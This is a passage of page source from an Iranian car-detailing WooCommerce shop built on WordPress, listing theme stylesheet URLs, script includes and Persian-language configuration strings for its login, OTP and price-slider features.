l.min.css","wd-woo-mod-quantity-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-widget-collapse-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-shop-filter-area-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-bordered-product-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-quick-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-footer-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-button-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-mod-nav-menu-label-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-photoswipe-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-swiper-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-image-gallery-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-scroll-top-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-social-icons-styles-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-header-search-fullscreen-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-shop-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js?ver=1726742240" id="libphonenumber-mobile-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/digits/assets/js/scrollTo.js?ver=1726742240" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"rtl","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","dig_dsb":"-1","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!"};
//# sourceURL=digits-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/script.min.js?ver=8.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%AF/","state":"adaa104edd","uccode":"+98","nonce":"fae4e806f4","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644 / \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0633\u0639\u06cc \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"6","Password":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0639\u0636\u0648\u06cc\u062a","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u062f\u0644\u062e\u0648\u0627\u0647","error":"\u0627\u062e\u0637\u0627\u0631","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u060c \u0644\u0637\u0641\u0627 \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","secure_forms":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/main.min.js?ver=8.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%AF/","state":"adaa104edd","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","Error":"\u0627\u062e\u0637\u0627\u0631","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f \u0628\u0647 \u0633\u06cc\u0633\u062a\u0645","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062a\u0648\u062c\u0647 !!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f, \u062f\u0631 \u062d\u0627\u0644 \u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"1","nonce":"fae4e806f4"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/login.min.js?ver=8.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.0.6" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=8.0.6" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
